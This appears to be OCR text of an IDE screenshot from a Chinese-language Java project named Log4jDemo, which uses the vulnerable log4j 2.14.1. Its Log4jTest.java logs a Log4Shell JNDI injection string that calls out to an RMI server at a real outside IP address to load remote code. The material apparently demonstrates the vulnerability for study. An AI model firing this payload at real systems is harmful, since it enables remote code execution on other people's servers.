 项目
项目
Log4jDemo E:\JavaCode\Log4jDemo
.idea
src
main
java
Log4jTest
resources
test
java
target
.gitignore
pom.xml
外部库
< 1.8 (2) > D:\jdk1.8.0_112
Maven: org.apache.logging.log4j:log4j-api:2.14.1
Maven: org.apache.logging.log4j:log4j-core:2.14.1
Maven: org.apache.logging.log4j:log4j-web:2.14.1
临时文件和控制台
Log4jTest.java
pom.xml (Log4jDemo)
1 import ...
3
4
5 public class Log4jTest {
6
7 //使用Log4j 实现错误日志输出
1 个用法
8 private static final Logger logger = LogManager.getLogger(Log4jTest.c
9
10 public static void main(String[] args) {
11
替换里面的代码
12 //如果这个code变量是可控的
13 String code="${jndi:rmi://47.94.236.117:1099/3wkixl}";
14 logger.error(code);
15 //logger.error(code);
}